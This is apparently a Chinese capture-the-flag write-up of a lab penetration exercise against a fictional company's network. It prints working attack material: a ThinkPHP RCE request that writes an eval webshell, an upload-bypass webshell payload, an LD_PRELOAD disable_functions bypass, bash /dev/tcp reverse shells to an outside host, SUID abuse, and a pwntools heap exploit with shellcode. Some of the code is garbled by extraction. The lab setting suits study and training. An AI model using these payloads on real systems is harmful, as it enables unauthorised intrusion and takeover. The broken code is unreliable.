前言
本文所使用的工具可参考以下仓库:
Awesome_Pentest_Tools: 一站式渗透测试与红队工具合集,旨在帮助渗透测试人员打造自己的工具链
靶标介绍:

在这个靶场中,您将扮演一名渗透测试工程师,接受雇佣任务来评估“SmartLink Technologies Ltd.”公司的网络安全状况。 您的任务是首先入侵该公司暴露在公网上的应用服务,然后运用后渗透技巧深入 SmartLink公司的内部网络。在这个过程中,您将寻找潜在的弱点和漏洞,并逐一接管所有服务,从而控制整个内部网络。靶场中共设置了6个Flag,它们分布在不同的靶机上,您需要找到并获取这些 Flag 作为您的成就目标。
2024长城杯半决赛复盘
flag1:172.28.23.17
首先使用fscan扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
./fscan - h 39.101 .67.119 / _ \ ___ ___ _ __ __ _ ___| | __ / / _\/ ____/ __|/ __| '__/ _` |/ __| |/ / / / _\\_____\__ \ (__| | | (_| | (__| < / |___/ \___|_| \__,_|\___|_|\_\ version: 1.8 .4 39.101 .67.119 :8080 open39.101 .67.119 :80 open39.101 .67.119 :22 open* ] alive ports len is: 3 * ] WebTitle http://39.101.67.119 code:200 len:10887 title:"" * ] WebTitle http:// 39.101 .67.119 :8080 code:200 len:1027 title:Login Form+ ] PocScan http:// 39.101 .67.119 :8080 poc-yaml-thinkphp5023-method-rce poc12 /3 [-] ssh 39.101 .67.119 :22 root root2 /3 [-] ssh 39.101 .67.119 :22 root 8888888 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 2 /3 [-] ssh 39.101 .67.119 :22 root qwe123! @2 /3 [-] ssh 39.101 .67.119 :22 admin admin@123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 2 /3 [-] ssh 39.101 .67.119 :22 admin test123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 2 /3 [-] ssh 39.101 .67.119 :22 admin a12345 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 3 /3 * ] 扫描结束,耗时: 7 m12.642131638 s
Thinkphp Rce 发现thinkphp5023的rce漏洞,去找现成的poc利用一下。是一个nday,也可以直接上一把梭工具
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /index.php?s=captcha HTTP/1.1 Host : 39.101.67.119:8080User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding : gzip, deflate, brConnection : keep-aliveUpgrade-Insecure-Requests : 1Priority : u=0, iContent-Type : application/x-www-form-urlencodedContent-Length : 118_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo ' <?php eval ($_POST [cmd]); ?> ' > matrix.php
出flag
1
2
cat f1ag01_UdEv.txtflag01 : flag{176 f49b6-147 f-4557 -99 ec-ba0a351e1ada}
flag2:172.28.23.26 fscan扫一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
./fscan - h 172.28 .23.0 /24 / _ \ ___ ___ _ __ __ _ ___| | __ / / _\/ ____/ __|/ __| '__/ _` |/ __| |/ / / / _\\_____\__ \ (__| | | (_| | (__| < / |___/ \___|_| \__,_|\___|_|\_\ version: 1.8 .4 172.28 .23.33 is alive172.28 .23.17 is alive172.28 .23.26 is alive* ] Icmp alive hosts len is: 3 172.28 .23.33 :8080 open172.28 .23.17 :8080 open172.28 .23.26 :80 open172.28 .23.26 :22 open172.28 .23.17 :80 open172.28 .23.33 :22 open172.28 .23.26 :21 open* ] alive ports len is: 8 172.28 .23.17 :22 open* ] WebTitle http://172.28.23.17 code:200 len:10887 title:"" * ] WebTitle http://172.28.23.26 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648 微信同号,QQ958756413* ] WebTitle http:// 172.28 .23.17 :8080 code:200 len:1027 title:Login Form* ] WebTitle http:// 172.28 .23.33 :8080 code:302 len:0 title:None 跳转url: http:// 172.28 .23.33 :8080 /login ;jsessionid = 86996 F631368D3592FFF6234723FAD88* ] WebTitle http:// 172.28 .23.33 :8080 /login ;jsessionid = 86996 F631368D3592FFF6234723FAD88 code:200 len:3860 title:智联科技 ERP 后台登陆+ ] ftp 172.28 .23.26 :21 :anonymous -> ]OASystem.zip+ ] PocScan http:// 172.28 .23.17 :8080 poc-yaml-thinkphp5023-method-rce poc1+ ] PocScan http:// 172.28 .23.33 :8080 poc-yaml-spring-actuator-heapdump-file + ] PocScan http:// 172.28 .23.33 :8080 poc-yaml-springboot-env-unauth spring25 /8 [-] ssh 172.28 .23.17 :22 root root_123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 5 /8 [-] ssh 172.28 .23.33 :22 root a123456. ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 5 /8 [-] ssh 172.28 .23.17 :22 root qwe123! @5 /8 [-] ssh 172.28 .23.33 :22 admin 123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 6 /8 [-] ssh 172.28 .23.33 :22 admin 123456789 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 6 /8 [-] ssh 172.28 .23.33 :22 admin a123123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain 8 /8 * ] 扫描结束,耗时: 7 m2.026983279 s
总结一下
1
2
3
(icmp) Target 172.28 .23.33 is aliveTarget 172.28 .23.17 已拿下Target 172.28 .23.26 is alive
先上msf
1
2
3
4
5
use exploit/multi/handlerset payload linux/x64/meterpreter/bind_tcpset RHOST 39.101.67.119set LPORT 54522
ftp匿名登录+PHP代码审计 先看看26的ftp
使用ftp匿名登录进去之后发现一个OASystem的源码,下载下来
1
2
3
4
5
6
proxychains ftp 172.28.23.26ls bye
进行代码审计发现漏洞并利用
源码鉴权有问题,只要参数值不为空且存在即可绕过,所以可以直接Cookie: id=1; loginname=1; jueseid=1; danweiid=1; quanxian=1进后台
1
2
3
4
5
6
7
8
9
10
GET /main.php HTTP/1 .1 Host : 172.28.23.26 User -Agent: Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64; rv:126 .0 ) Gecko/20100101 Firefox/126 .0 Accept : text/html,application/xhtml+xml,application/xml;q=0 .9 ,image/avif,image/webp,*/*;q=0 .8 Accept -Language: zh-CN,zh;q=0 .8 ,zh-TW;q=0 .7 ,zh-HK;q=0 .5 ,en-US;q=0 .3 ,en;q=0 .2 Accept -Encoding: gzip, deflate, brConnection : closeCookie : id=1 ; loginname=1 ; jueseid=1 ; danweiid=1 ; quanxian=1 ;Upgrade -Insecure-Requests: 1 Priority : u=1

这个洞没什么用,关键在于那个uploadbase64.php,他这里的鉴权逻辑也有问题,只要求data:image/文件格式;base64加编码后的数据,所以我们传一个data:image/php;base64,就能直接上传php文件了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php $img = $_POST ['imgbase64' ];if (preg_match ('/^(data:\s*image\/(\w+);base64,)/' , $img , $result )) {$type = "." .$result [2 ];$path = "upload/" . date ("Y-m-d" ) . "-" . uniqid () . $type ;$img = base64_decode (str_replace ($result [1 ], '' , $img ));file_put_contents ($path , $img );exit ('{"src":"' .$path .'"}' );
直接写马,poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /uploadbase64.php HTTP/1.1 Host : 172.28.23.26Content-Length : 72Cache-Control : max-age=0Upgrade-Insecure-Requests : 1Origin : http://172.28.23.26Content-Type : application/x-www-form-urlencodedUser-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer : http://172.28.23.26/uploadbase64.phpAccept-Encoding : gzip, deflate, brAccept-Language : en,zh-CN;q=0.9,zh;q=0.8Connection : closeimgbase64 =data%3 aimage/php%3 bbase64,PD9waHAgZXZhbCgkX1BPU1RbY21kXSk7Pz4K
disable_function
上马之后发现有很多disable_functions ,没办法RCE,php经典老题了。我们可以利用环境变量 LD_PRELOAD 劫持系统函数,从而绕过
蚁剑中有插件,直接梭哈
LD_PRELOAD 使用插件 as_bypass_php_disable_functions,利用 LD_PRELOAD 环境变量加载 so 文件
执行成功后,将生成两个文件:
1
2
/var/ www/html/ OAsystem/upload/ .matrix.php /tmp/ .56258 ant_x64.so
默认生成的.antproxy.php代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
<?php function get_client_header ($headers =array ();foreach ($_SERVER as $k =>$v ){if (strpos ($k ,'HTTP_' )===0 ){$k =strtolower (preg_replace ('/^HTTP/' , '' , $k ));$k =preg_replace_callback ('/_\w/' ,'header_callback' ,$k );$k =preg_replace ('/^_/' ,'' ,$k );$k =str_replace ('_' ,'-' ,$k );if ($k =='Host' ) continue ;$headers []="$k :$v " ;return $headers ;function header_callback ($str return strtoupper ($str [0 ]);function parseHeader ($sResponse list ($headerstr ,$sResponse )=explode (" " ,$sResponse , 2 );$ret =array ($headerstr ,$sResponse );if (preg_match ('/^HTTP/1.1 d{3}/' , $sResponse )){$ret =parseHeader ($sResponse );return $ret ;set_time_limit (120 );$headers =get_client_header ();$host = "127.0.0.1" ;$port = 62576 ;$errno = '' ;$errstr = '' ;$timeout = 30 ;$url = "/2024-05-31-66593ef7a645b.php" ;if (!empty ($_SERVER ['QUERY_STRING' ])){$url .= "?" .$_SERVER ['QUERY_STRING' ];$fp = fsockopen ($host , $port , $errno , $errstr , $timeout );if (!$fp ){return false ;$method = "GET" ;$post_data = "" ;if ($_SERVER ['REQUEST_METHOD' ]=='POST' ) {$method = "POST" ;$post_data = file_get_contents ('php://input' );$out = $method ." " .$url ." HTTP/1.1\r\n" ;$out .= "Host: " .$host .":" .$port ."\r\n" ;if (!empty ($_SERVER ['CONTENT_TYPE' ])) {$out .= "Content-Type: " .$_SERVER ['CONTENT_TYPE' ]."\r\n" ;$out .= "Content-length:" .strlen ($post_data )."\r\n" ;$out .= implode ("\r\n" ,$headers );$out .= "\r\n\r\n" ;$out .= "" .$post_data ;fputs ($fp , $out );$response = '' ;while ($row =fread ($fp , 4096 )){$response .= $row ;fclose ($fp );$pos = strpos ($response , "\r\n\r\n" );$response = substr ($response , $pos +4 );echo $response ;
新建一个 get 型木马 matrix.php(post 型在当前环境无法利用成功):
1 <?php system ($_GET ['cmd' ]);?>
.antproxy.php修改为.matrix.php,使其指向 matrix.php:
1
2
# 将 $url = "/2024-05-31-66593ef7a645b.php" ; 修改为: $ url = "/matrix.php" ;
此时,访问 .matrix.php 就相当于访问 matrix.php。执行命令:
1 2 http://172.28.23.26/upload/.demo.php?cmd=ls /cat /flag02.txt

PHP7 Backtrace UAF 上面这个太麻烦了
PHP7 Backtrace UAF 可以直接返回一个 shell,但这个方式执行命令不是特别稳定,命令执行有时成功有时不成功,
多试几次就能用
suid提权 要提权,先反弹shell给pwncat
1
2
3
4
5
6
7
8
9
bash -c "bash -i >& /dev/tcp/公网IP/54500 0>&1" c "bash -i >& /dev/tcp/127.0.0.1/54500 0>&1" c "bash -i >& /dev/tcp/127.0.0.1/54501 0>&1" cd /path/to /your/pwncat-project # 我就在桌面就可以了source pwncat-env/bin/activatecs -lp 54500 cs -lp 54501
pwncat有local和remote两种状态,local是本机,remote是远程命令执行,用back命令或者Ctrl + D即可切换
suid提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
(remote) www-data@ubuntu-oa:/var/ www/html/ OAsystem/upload/m atrix$ find / -perm -u=s -type f 2>/ dev/null /bin/ fusermount/bin/ ping6/bin/m ount/bin/ su/bin/ ping/bin/um ount/usr/ bin/chfn/usr/ bin/newgrp/usr/ bin/gpasswd/usr/ bin/at/usr/ bin/staprun/usr/ bin/base32/usr/ bin/passwd/usr/ bin/chsh/usr/ bin/sudo/usr/ lib/dbus-1.0/ dbus-daemon-launch-helper/usr/ lib/openssh/ ssh-keysign/usr/ lib/eject/ dmcrypt-get-device/usr/ lib/s-nail/ s-nail-privsep/var/ www/html/ OAsystem/upload/m atrix$ /usr/ bin/base32 / flag02.txt56 d37734-5 f73-447 f-b1a5-a83f45549b28}
flag3:172.28.23.33 heapdump内存泄漏 结合上面fscan扫的漏洞,存在heapdump内存泄漏
1 2 3 4 5 6 http:// 172.28 .23.33 :8080 /actuator/ heapdump/Actuator/ heapdump/actuator/ heapdump

JDumpSpider分析heapdump拿到Shirokey
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump =========================================== SpringDataSourceProperties ------------- MongoClient ------------- HikariDataSource ------------- JedisClient ------------- OriginTrackedMapPropertySource ------------- ProcessEnvironment ------------- UserPassSearcher ------------- [failureKeyAttribute = shiroLoginFailure, loginUrl = /login, successUrl = /, usernameParam = username, passwordParam = password] [hostname = localhost] AuthThief -------------
上面出了最重要的:algMode = GCM, key = AZYyIgMYhG6/CzIJlvpR2g==, algName = AES
fscan还说有poc-yaml-springboot-env-unauth,但这里其实没什么用
1
2
3
4
5
proxychains curl http: //172.28 .23.33 : 8080 /actuator/env "activeProfiles" :[] ,"propertySources" : [{"name" :"server.ports" ,"properties" : {"local.server.port" : {"value" : 8080 }}},{"name" :"servletContextInitParams" ,"properties" : {}},{"name" :"systemProperties" ,"properties" : {"java.runtime.name" : {"value" :"OpenJDK Runtime Environment" },"java.protocol.handler.pkgs" : {"value" :"org.springframework.boot.loader" },"sun.boot.library.path" : {"value" :"/usr/lib/jvm/java-8-openjdk-amd64/jre/lib/amd64" },"java.vm.version" : {"value" :"25.392-b08" },"java.vm.vendor" : {"value" :"Private 。。。。。。。 {" value":" classpath:/templates/"," origin":" class path resource [application.properties] from ERPApplication -0.0 .1 -SNAPSHOT .jar - 16 : 25 "}," spring.thymeleaf.suffix":{" value":" .html"," origin":" class path resource [application.properties] from ERPApplication -0.0 .1 -SNAPSHOT .jar - 17 : 25 "}}}]}
shiro反序列化 和Hospital这个靶场一样,heapdump内存泄漏得到shirokey之后打shiro反序列化
直接找工具利用,设置代理,然后一把梭
反弹shell给pwncat,没有找到flag,要提权
1
2
3
4
5
6
7
bash -c "bash -i >& /dev/tcp/公网IP/54500 0>&1" c "bash -i >& /dev/tcp/127.0.0.1/54500 0>&1" source pwncat-env/bin/activatecs -lp 54500 cs 的话直接用connect命令即可lp 54500
pwncat提权失败了
1 2 3 4 5 6 7 8 local ) pwncat$ escalate list local ) pwncat$ escalate list -u rootlocal ) pwncat$ escalate run local ) pwncat$ escalate run -u john
堆UAF漏洞 实际上这里是pwn的知识,打pwn拿root shell
传fscan扫本地ip,看到59696端口开放,/home/ops01下有个HashNote二进制文件,且监听的正是59696端口,pwn服务一般都开在高端口,说明要打pwn来提权
直接跑脚本了,对应的elf在/home/ops01/HashNote,参考文章:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
from pwn import *'./HashNote' )'linux' , log_level='debug' )'172.28.23.33' , 59696 )def send_command (command ):': ' , str (command))def add_entry (key, value ):1 )'Key: ' , key)'Data: ' , value)def get_entry (key ):2 )'Key: ' , key)def update_entry (key, value ):3 )'Key: ' , key)'Data: ' , value)def set_username (value ):4 )'New username: ' , value)'Username: ' , '123' )'Password: ' , 'freep@ssw0rd:3' )'aabP' , 'aaaaaaaa' )'aace' , 'C' * 0xc0 )'\x6a\x3b' , '\x58' , '\x99' , '\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68' , '\x53' , '\x48\x89\xe7' , '\x52' , '\x57' , '\x48\x89\xe6' , '\x0f\x05' b'' .join(sc)0x5dc980 0x10 def arbitrary_read (addr ):0xdeadbeef )0x10 ) + p64(4 )'aahO' .ljust(0x10 , '\x00' )8 ) + 'aaaaaaaa' 128 , '\x00' )'aahO' )def arbitrary_write (addr, data ):0xdeadbeef )0x10 ) + p64(4 )'aahO' .ljust(0x10 , '\x00' )len (data)) + 'aaaaaaaa' 128 , '\x00' )'aahO' , data)0x5e4c38 '\x7f' , drop=False )[-6 :].ljust(8 , '\0' )))'stack_addr' , stack_addr)0x0000000000405e7c 0x000000000040974f 0x00000000004206ba 0x000000000053514b 0x0000000000523f2e 0x00000000004d9776 0xfff ) + p64(rsi) + p64(0x1000 ) + p64(rdx_rbx) + p64(7 ) + p64(0 ) + p64(rax) + p64(0xa << 2 ) + p64(shr_eax_2) + p64(syscall_ret) + p64(username_addr + 0x48 )0x210 , payload)'uname -ar' )
出flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
proxychains python3 2. pyproxychains ] config file found: /etc/proxychains4.confproxychains ] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 proxychains ] DLL init : proxychains-ng 4.17 proxychains ] DLL init : proxychains-ng 4.17 proxychains ] DLL init : proxychains-ng 4.17 proxychains ] DLL init : proxychains-ng 4.17 proxychains ] DLL init : proxychains-ng 4.17 172.28 .23 .33 on port 59696 : Trying 172.28 .23 .33 [↖] 172.28 .23 .33 on port 59696 : Done2. py:39 : BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:'word' ,'freep@ssw0rd:3' )6 a326f94-6526 -4586 -8233 -152 d137281fd}
flag4:172.22.14.37 剩下的flag都需要二级代理
我们先扫一扫flag3的机器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
